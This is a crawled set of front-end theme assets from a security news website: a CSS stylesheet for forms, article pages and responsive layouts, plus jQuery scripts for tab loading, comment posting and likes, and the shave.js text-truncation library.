.mo-newadd .tip i{display:inline-block;font-size:14px;transform:translateY(1.2px);}
.mo-newadd .info{padding:10px;}
.mo-newadd .info li{margin:12px 0;}
.mo-newadd .info .title{display:inline-block;width:130px;text-align:right;font-weight:700;}
.mo-newadd .info .area{display:inline-block;}
.mo-newadd .info .area select{display:inline-block;width:140px;height:35px;border:none;border:1px solid #dadbdb;margin-right:39px;padding-left:27px;}
.mo-newadd .info input[type="text"]{width:500px;height:35px;border:none;border:1px solid #dadbdb;padding-left:5px;}
.mo-newadd .info input[type="submit"]{padding:5px 20px;border:none;color:#fff;background:#297bc7;border-radius:3px;font-size:16px;}
.icon-kuangkuang{color:#dadbdb;}
.icon-duihao{color:#297bc7;}
.mo-newadd .info li span{color:#999;}
.mo-newadd .info input[type="text"]:focus{box-shadow:0px 0px 5px #297bc7;}
.mo-newadd .info input[type="text"]:blur{box-shadow:none;}

.dan-wrp{position:fixed;left:0;top:0;bottom:0;right:0;background:rgba(0,0,0,.35);z-index:100;width:100%; margin:0 auto; height:100%;}
.dan{width:600px;height:470px;position:fixed;top:0;bottom:0;right:0;left:0;z-index: 999;background:#fff;margin:auto;border-radius:4px;}
.dan input[type="text"]{width:300px !important;height:30px  !important;} 
.dan .info .area select{width:93px;height:30px;margin-right:10px;padding-left:10px;}
.dan h6{margin: 30px 40px 0px}
.dan-wrp .tip a{color:#fff;font-size:20px;margin-right:15px;}


.mo-addShow{width:100%;margin:40px 0;}
.textHide{display:none;}
.mo-addShow .address-ul{width:100%;}
.mo-addShow .address-ul li{float:left;margin:30px 0 0 45px;}
.mo-addShow .address-ul li:nth-child(3n+1){margin-left:0;}
.mo-addShow .address{width:368px;height:138px;position:relative;background: url(./img/addbg1.png) no-repeat;background-size:368px 136px;overflow: hidden;border:1px solid #f2f2f2;}
.address-active{background: url(./img/addbg0.png) no-repeat !important;background-size:368px 136px !important;}
.address-hover:hover{background: url(./img/addbg0.png) no-repeat !important;background-size:368px 136px !important;}
.addr-hd{padding:12px 14px 10px;}
.addr-shi{font-weight:700;}
.addr-bd{height:40px;padding:14px 13px 10px;}
.addr-toolbar{padding:0 13px 10px;}
.addr-toolbar a{font-size:12px;color:#297bc7;}
.mo-addShow .addr-line{position:relative;z-index:-200;width:100%;border-top:1px solid #f2f2f2;}
.addr-more{width:368px;text-align:center;margin:20px 0;}
.addr-more span{font-size:22px;font-weight:700;padding:20px 0px;vertical-align:53%;}
.addr-default{position:absolute;top:0;right:0;background:#ccc;color:#fff;padding:0 2px;opacity:.7;}

.mo-mainInfo ul.ul_title{width:98%;height:35px;line-height:35px;background:#F5F5F5;margin:20px 0 40px 0;padding:0px 1%;border:1px solid #DFDFDF;}
.mo-mainInfo ul.ul_title li{float:left;text-align:center;font-weight:bolder;color:#0f487d;}
.mo-mainInfo ul.ul_content{width:98%;border:1px solid #dfdfdf;padding:1%;}
.mo-mainInfo ul.ul_content li{margin:30px 0;}
.mo-mainInfo ul.ul_content .iconfont{float:left;display:block;width:25%;text-align:center;font-size:20px;}
.mo-mainInfo ul.ul_content .good{float:left;width:60%;}
.mo-mainInfo ul.ul_content .del{color:#F14444;background:#fff;border:none;}

.mo-tijiao{width:300px;border:1px solid #297bc7;padding:20px 30px;margin:50px 0;}
.mo-tijiao p{font-weight:700;color:#297bc7;text-align:right;line-height:35px;}
.mo-tijiao .p-text{font-weight:500;color:#3e3e3e;}
.mo-tijiao .totalPoint{font-size:18px;color:#F03636;}
.mo-tijiao input[type="button"]{padding:8px 50px;margin:20px 0;border:none;color:#fff;background:#297bc7;border-radius:5px;font-size:18px;}

/*搜索页*/
.tab_show{padding:10px 20px;width: 100%;height:50px;background: #fff;border-radius: 2px;box-shadow: 0 0 3px rgba(0,0,0,.15);margin:0px 0 20px;}
.tab_show a{display:inline-block;cursor:text;padding-left:8px;font-size:18px;font-weight:700;border-left:3px solid #5b5b5b;color:#5b5b5b;}
/*改变评论@颜色*/
.comment-real-r p a{
    color:#d1d1d1;
}
/**/
.comment-real .children{margin-left:105px;}

/*发布文章*/
#fabu-main{width:90%;padding:5px 0;margin:50px auto;border-top:2px solid #dadbdb;}
#fabu-main .main{width:70%;margin:50px auto;}
#fabu-main .main .inputgroup{margin-top:30px;}
#fabu-main .main .label-title{font-weight:600;color:#297bc7;}
#fabu-main .main .label-sanjiao{position:absolute;top:-2px;right:11px;color:#297bc7;cursor:pointer;}
#fabu-main .main label input{width:calc(100% - 80px);height:30px;line-height:30px;border:1px solid #297bc7;}
#fabu-main .yuedu_hide{display:none;position:absolute;top:22px;right:4px;z-index:9999;width:calc(100% - 125px);padding:10px 20px;border:1px solid #297bc7;background:#fff;}
#fabu-main .yuedu_hide h4{margin:10px 0;}
#fabu-main .yuedu_hide .iconfont{font-weight:600;color:#297bc7;margin-right:5px;}
#fabu-main .yuedu_hide ul li{float:left;padding-bottom:8px;margin-right:50px;}
#fabu-main .yuedu_hide ul li a{color:#297bc7;font-size:13px;}
#fabu-main .bot-fabu{margin:40px 0 100px;}
#fabu-main .bot-fabu i{vertical-align:middle;font-size:20px;margin-right:8px;}
#fabu-main .left{width:33.3%;color:#297bc7;font-weight:700;float:left;}
#fabu-main .fabu{width:70px;height:70px;line-height:70px;text-align:center;margin:-10px auto 0;border-radius:50%;background:#297bc7;color:#fff;}
#fabu-main .fabu i{font-size:45px;color:#fff;font-weight:500;}
/*文章详情--相关文章*/
#related_post-2{width:100%;background:#fff;padding:20px;border-radius:5px;margin-top:20px;}
.widget-title{color:#297bc7 !important;}
.related_post{height:194px;}
.related_post li{float:left;width:30%;margin-right:5%;text-align:center;}
.related_post li:last-of-type{margin-right:0;}
.related_post p{width:210px;margin:0 auto;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;color:#6f6b6b;}
.related_post li:hover p{color:#297bc7;}
.related_post li img{width:210px !important;height:140px !important;border-radius:5px;}


/*响应式新增*/
.nav_small{display:block;margin-top:13px;width:36px;height:32px;border-radius:3px;text-align:center;line-height:34px;background-color:#297bc7;}
.nav_small .icon-nav{display:inline-block;width:36px;height:32px;color:#fff;font-size:22px;}
.nav_small_list{display:none;background:#fff;position:absolute;top:90px;right:0;left:0;}
.nav_small_list>li{background:#fff;border-bottom:1px solid #dadbdb;}
.nav_small_list>li>a{position:relative;display:inline-block;width:90%;height:2rem;line-height:2rem;color:#297bc7;padding:0 5%;}
.nav_small_list>li i{position:absolute;right:5%;top:0;}
.nav_small_list_read{border-top:1px solid #dadbdb;}
.nav_small_list_read li{padding:0 2rem;text-align:left;}
.nav_small_list_read li strong{display:inline-block;width:100%;height:2rem;line-height:2rem;color:#297bc7;}
.nav_small_list_read li a{display:inline-block;color:#297bc7;}
.nav_small_list_read li small{display:inline-block;padding:0 .6rem;color:#297bc7;}

@media screen and (max-width: 1360px) {
  /*#main,#detail_main,#e-banner,.e-main,#w-main,#vip-img,#my-main,#partner,#link,#footer .inner,#withUs{width:90% !important;}*/
  /*#banner{width:100% !important;margin:-9px 0 0;}*/
  .e-main-top .year_time{width:16%;}
  .e-main-top .year_font{width:calc(84% - 2px);}
}
/*手机and平板*/
@media screen and (max-width:1024px){
    #menu-item-61501 a:after,#menu-item-97701 a:after{top:8px;right:10px;}
    table,img{max-width:100%;}
    /*公共*/
    .sw-next-prev,#banner .col-9,.user,.header-menu,#banner .col-3,#main .right-3,#detail_main .right-3,#partner,#link{display:none!important;}
    #banner .col-9-small,.nav_small{display:block !important;}
    #main .left-9,#detail_main .left-9{width:100%;}
    #banner img,#banner,#banner .col-9,#e-banner,#e-banner img{height:auto!important;}
    #banner .col-9-small{width:100%;margin:0 0 20px;}
    #banner .col-9-small img{width:100%;height:250px!important;border-radius:0!important;}
    #partner .partner_ul li img {height:20px !important;}
    #footer .tr h3{margin-right:1.5rem!important;}
    #footer .footer_part .partner_ul li img{height:15px;}
    .goTop i{right:10px;}
    .more{padding:1rem 0 0;}
    h3{margin:1.5rem 0 .8rem!important;}
    
    /*文章详情*/
    #detail_main{width:100%;margin:1rem auto 0;}
    #detail_main .left, #detail_main .right{width:50%;font-size:12px;}
    #detail_main .right{text-align:right;}
    #detail_main .single-meta{margin:0 0 8px;}
    #detail_main .left .writer_small{display:inline-block;vertical-align:middle;max-width:80px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
   
    /*文章详情评论*/
    #detail_main .comment-real-l {width:2.5rem;}
    #detail_main .comment-real-r{width: calc(100% - 2.5rem);float:left!important;}
    #detail_main .comment-real-l img {width:2rem;height:2rem;}
    #detail_main .comment-real-r .meta-top a img{transform:translate(-9px,3px)!important;}
    .comment-real .children {margin-left:2rem;}
    /*活动日程*/
    #e-banner{margin:.5rem auto;}
    .e-main-top .tab,.e-main-top .search{float:none;}
    .e-main-top{position:relative;top:3rem;}
    .e-main-top .search{position:absolute;top:-3rem;left:0;}
    .e-main-top .search,.e-main-top .tab{width:100%;}
    .e-main-top .tab .a-wrp{width:100%;height:5.5rem;font-size:0;}
    .e-main-top .tab .a-wrp a{width:25%;}
    .e-main-top .toggle{display:none;}
    .search .kuan input{position:absolute;top:0;left:0;}
    
    .e-main-bot li{width:100%;margin:.5rem auto;}
    .e-main-bot li .title{width:100%;clear:both;padding:.8rem 0;}
    .e-main-bot li .text{width:100%;margin:0;}
    .div_heng_null{width:100%!important;}
    /*关于我们*/
    #aboutUs, #joinUs, #contactUs{margin:0!important;}
    #withUs .tab{width:100%;font-size:0;margin-bottom:1rem;}
    #withUs .tab a{width:33%;}
    #withUs .main{display:none;}
    /*发布文章*/
    #fabu-main {width:calc(90% -2px);margin: 1rem auto;}
    #fabu-main .main {width:100%;margin:1rem auto;}
    /*专栏作者*/
    .w-main-bot li{width:48%;height:14rem;margin:.6rem 0;padding-bottom:.6rem;}
    .w-main-bot li:nth-child(odd){margin-right:4%;}
    .w-main-bot .img {width:4rem;height:4rem;margin: .8rem auto;}
    .w-main-bot .name_title{max-width:112px;}
    .w-main-bot .name_title a{font-size:15px;}
    .w-main-bot table .wz-jf p{font-size:13px;}

    
    #g-main .right-3{display:none;}
    #g-main .left-9{width:100%;}
    #g-main .left-9 .goods li {width: calc(49% - 2px);}
    #g-main .left-9 .goods li:nth-child(3n+1) {margin-left:2%;}
    #g-main .left-9 .goods li:nth-child(2n+1) {margin-left:0;}
   
}
/*手机(不包含平板)*/
@media screen and (max-width:700px){
    .contents li{padding:10px;}
    .topLeft{width:100%;}
    #detail_main{margin:-15px auto 0!important;}

    #menu-item-61501 a:after,#menu-item-97701 a:after{top:8px;right:-6px;}
    #main>.search{display:block !important;padding:0 20px;}
    #banner{margin:-9px auto 0;}
    .nav_small_list{top:60px;}
    /*footer官方微信*/
    #footer .qrcode{display:none;}
    /*个人*/
    #vip-img .img-wrapper,#vip-img img{width:100%;height:auto;}
    #vip-img table .img {width: 4rem;height: 4rem;}
    #vip-img table{width:85%;left:8%;top:4rem;}
    #vip-img table td:nth-child(0){width:20%;}
    #my-main .yearzu .year_time,#my-main .yearzu .year_font .dian,.icon-right>a{display:none;}
    #my-main .yearzu .year_font{width: 100%;}
    #my-main .yearzu .year_font img{width:100%;height:200px;margin:1rem 0 0;}
    #my-main .yearzu .year_font .wenz{width:100%;}
    #my-main .yearzu .year_font .wenz .see_like {position:static;width:100%;}
    #my-main .more{padding:3rem 0 0;}
    .wenz_time_small{display:inline-block!important;}
    /*文章详情相关文章*/
    .related_post li{width:47.5%;margin-bottom:1rem;}
    .related_post li:last-of-type{display:none;}
    .related_post li:nth-child(2){margin:0;}
    .related_post p{width:100%;}
    /*首页文章list*/
    .left-9 .tab{font-size:0;}
    .slide{height:auto;}
    .slide_img{width:100%;height:auto;}
    .slide_img img{width:100%;height:auto;}
    .slide_text{width:100%;height:auto;}
    .slide_text .title{font-size:16px;}
    .bot{white-space:inherit;}
    .slide_text .top a{margin-left:0;}
    .slide .tag,.topLeft .renzhengImg,.topLeft .author,.slide_text .author small,.slide_text .time small,#detail_main .single-meta .writer small{display:none;}
    .slide_text .top{width:100%;height:auto;line-height:20px;margin:0 0 .5rem;position:static;}
    .slide_seelike{display:none;}
    .mr20,.mr40{margin-right:.5rem;}
    .ml20{margin-left:.5rem;}
    /*返回顶部*/
    .goTop i {font-size:20px;right:2px;}
    .icon-fanhuidingbu{bottom:45px!important;} 
    .icon-fanhuidingbu-copy{bottom:15px!important;}
    .goTopComment .icon-pinglun{bottom:38px!important;}
    .goTopComment .icon-fanhuidingbu{bottom:60px!important;}
    .goTopComment .icon-gouwuche{bottom:40px!important;}
    .goTopComment .icon-gouwuche .totalNum{width:14px!important;font-size:10px!important;top:2px!important;left:6px!important;}

    .address-ul li{margin-left:0!important;}
    #o-main{margin-top:0px;}
    /*底部合作伙伴*/
    #footer .inner{display:none;}
    #footer{margin-top:20px;}

    .single-meta i{margin:0!important;}

}
/*小手机*/
@media screen and (max-width:380px){
   #vip-img table{width:85%;left:8%;top:3rem;}
}
/*平板*/
@media (min-width:767px) and (max-width:1025px){
  /*专栏作者*/
    .w-main-bot li{width:30.6%;margin-right:4%!important;height:14rem;margin:.6rem 0;padding-bottom:.6rem;}
    .w-main-bot li:nth-child(3n){margin-right:0!important;}
    .w-main-bot .img {width:4rem;height:4rem;margin: .8rem auto;}
  /*轮播图*/
    #banner{width:100% !important;margin:0 0 0;}
     #banner .col-9-small img{height:450px!important;}
}
/*平板pro*/
@media (min-width:900px) and (max-width:1025px){
     #banner .col-9-small img{height:570px!important;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.secpulse.com/wp-content/themes/secpulse2017/js/detail.js
body_size: 6213
content:
//强力推荐
// 选项卡
$('#main .tab a').click(function(){
    //清除原有文章
    $(".contets_page").html('');
    // 添加loading
    $("#main .contents").css("text-align","center").prepend("<img class='first_loading' src='"+$("#template_url").val()+"/img/first_loading.gif' style='margin-top:100px;'>")
    $('.more_btn').hide();
    //最新文章
    if($(this).attr('for') == 'new_ports'){
        getPots('/page/1/?type=new_ports')
    }else{
        getPots('/page/1/?type=recommend');
    }
    var index = $(this).index();
    $('#main .tab a').removeClass('cur').eq(index).addClass('cur');

    //$(".contets_page").html('<div style="align:center;"><img src="'+$("#template_url").val()+'/img/loding.gif"></div>');
    // $('.more_btn').html('显示更多<i class="iconfont icon-xia"></i>');
})

/**
 * 请求tab
 */
function getPots(url){
    var base_url = $("#base_url").val();
    $.ajax({
        url: base_url+url,
        success: function(data){
            // 删除loading.git
            $(".first_loading").remove();
            $("#main .contents").css("text-align","left");
            $('.more_btn').show();

            var res = $(data).find('.contets_page').html();
            $('.more_btn').attr('pageurl',$(data).find('.more_btn').attr('pageurl'));
            if(res.length >10){
                $('.contets_page').append(res);
            }else{
                $('.more_btn').html('没了')
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            if(jqXHR.status == 404) {
                $(the_is).html('没了')
            }
        }
    });
}

// 发表评论
// $(".wrap-textarea input").click(function(){
//  var content = $("#express").val();
//  var str = replace_em(content);
//  $(".wrap-textarea").css("display","none");
//  $(".input-text").css("display","block");
//  $("#commentNum").html($(".comment-real ul li").length);
// })
ajax_php_url = js_url.replace('comments-ajax.js','../inc/functions/comment-ajax.php'),

    // 回复评论
    $(document).on('click', '#huifu', function() {
        $(this).parent().hide();
        $(this).parent().siblings().hide();
        $(this).parent().parent().append("<img class='first_loading' src='"+$("#template_url").val()+"/img/first_loading.gif'>").css({"border":"none","text-align":"center"});
        var objHuifuExpress = $(this).parent().prev().val();
        $("#comment_content").val(objHuifuExpress);
        $("#email_content").val($("#email_input").val())
        $("#author_content").val($("#author_input").val())
        str = '';
        $.ajax({
            url: ajax_php_url,
            data: $("#comment_form").serialize(),
            type: 'POST',
            async: false,
            success:function(data){
                str = data;
                // $(".first_loading").remove();
            },
            error:function(e){
                if(e.responseText == '1'){
                    alert('请登录');
                    window.open($("#wp_home_url").val()+'/user_login');
                }else{
                    alert(e.responseText);
                }
                $(".first_loading").remove();
            },
        });
        if($(this).attr('type_btn') == 'parent'){
            $(".comment-real ul").append(str);
            //刷新
            location.reload(true);
        }else{
            $(this).parent().parent().parent().append(str);
        }
        $("#commentNum").html($(".comment-real ul li").length);
        // $(".first_loading").remove();
    });
//右侧banner移入移出
$(".right-3 .banner-img").mouseover(function(){
    $(this).find(".img-wrp").css("opacity","0");
    $(this).css("transform","scale(1.1,1.1)");
}).mouseout(function(){
    $(this).find(".img-wrp").css("opacity","0.3");
    $(this).css("transform","scale(1,1)");
})
//发表评论
$(".input-text").click(function(){
    $('#comment_parent').val(0);
    $(this).css("display","none");
    $(".wrap-textarea").css("display","none");
    $(this).next(".wrap-textarea").css("display","block");
})
function replay(obj){
    var parent_id = $(obj).attr('parent_id');
    $('#comment_parent').val(parent_id);
    var replay_html = '';
    replay_html += '<div class="wrap-textarea" style="display:block;">';
    replay_html += '<textarea id="huifu-express" placeholder="请输入评论!"></textarea>';
    replay_html += '<div class="tijiao clearfix blue">';
    replay_html += '<div class="tijiao-left fl">';
    replay_html += '<span class="iconfont icon-btn_xiaolian"></span>';
    replay_html += '<span class="iconfont icon-xiangji" onclick="uploadImg(this)" style="font-size:24px;"></span>';
    //replay_html += '<span>@</span>';
    //replay_html += '<span>#</span>';
    replay_html += '</div>';
    replay_html += '<input type="button" class="fr pointer" value="发表" id="huifu">';
    replay_html += '</div>';

    $(".wrap-textarea").css("display","none");
    $(".input-text").css("display","block");
    $(obj).parent().append(replay_html);
    $('.icon-btn_xiaolian').qqFace({
        assign:'huifu-express', //给那个控件赋值
        path:$("#base_url").val()+ '/img/face/' //表情存放的路径
    });
}

//点赞
function dianzan(obj){
    $(obj).toggleClass("blue");
    var $see_num = $(obj).find(".see_num");
    var num = $see_num.html();
    $(obj).hasClass("blue") ? num++ : num--;
    $see_num.html(num);
}


//活动设置距离
function setTop(){
    $(".act p").each(function(){
        var t_num=$(this).position().top;
        h4_num = t_num + 2;
        y_num = t_num + 17;
        $(this).parents(".act").find(".yuan").css("top",y_num);
        $(this).parents(".act").find(".act_l").css("top",h4_num);
    })
    var height = $(".timezone").height() + 30;
    $(".line").height(height);
}
setTop();

$("#commentNum").html($(".comment-real ul li").length);

// 首页banner小图透明度变化
$("#banner .img0").hover(function(){
    $(this).find(".img-wrp").hide();
},function(){
    $(this).find(".img-wrp").show();
})


--- FILE ---
content_type: application/javascript
request_url: https://www.secpulse.com/wp-content/themes/secpulse2017/js/shave.js
body_size: 2973
content:
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global.shave = factory());
  }(this, (function () { 'use strict';
    function shave(target, maxHeight) {
      var opts = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};

      if (!maxHeight) throw Error('maxHeight is required');
      var els = typeof target === 'string' ? document.querySelectorAll(target) : target;

      var character = opts.character || '…';
      var classname = opts.classname || 'js-shave';
      var spaces = opts.spaces || false;
      var charHtml = '<span class="js-shave-char">' + character + '</span>';

      if (!('length' in els)) els = [els];
      for (var i = 0; i < els.length; i += 1) {
        var el = els[i];
        var styles = el.style;
        var span = el.querySelector('.' + classname);
        var textProp = el.textContent === undefined ? 'innerText' : 'textContent';

        // If element text has already been shaved
        if (span) {
          // Remove the ellipsis to recapture the original text
          el.removeChild(el.querySelector('.js-shave-char'));
          el[textProp] = el[textProp]; // nuke span, recombine text
        }

        var fullText = el[textProp];
        var words = spaces ? fullText.split(' ') : fullText;

        // If 0 or 1 words, we're done
        if (words.length < 2) continue;

        // Temporarily remove any CSS height for text height calculation
        var heightStyle = styles.height;
        styles.height = 'auto';
        var maxHeightStyle = styles.maxHeight;
        styles.maxHeight = 'none';

        // If already short enough, we're done
        if (el.offsetHeight <= maxHeight) {
          styles.height = heightStyle;
          styles.maxHeight = maxHeightStyle;
          continue;
        }

        // Binary search for number of words which can fit in allotted height
        var max = words.length - 1;
        var min = 0;
        var pivot = void 0;
        while (min < max) {
          pivot = min + max + 1 >> 1; // eslint-disable-line no-bitwise
          el[textProp] = spaces ? words.slice(0, pivot).join(' ') : words.slice(0, pivot);
          el.insertAdjacentHTML('beforeend', charHtml);
          if (el.offsetHeight > maxHeight) max = spaces ? pivot - 1 : pivot - 2;else min = pivot;
        }

        el[textProp] = spaces ? words.slice(0, max).join(' ') : words.slice(0, max);
        el.insertAdjacentHTML('beforeend', charHtml);
        var diff = spaces ? words.slice(max).join(' ') : words.slice(max);

        el.insertAdjacentHTML('beforeend', '<span class="' + classname + '" style="display:none;">' + diff + '</span>');

        styles.height = heightStyle;
        styles.maxHeight = maxHeightStyle;
      }
    }
  return shave;
})));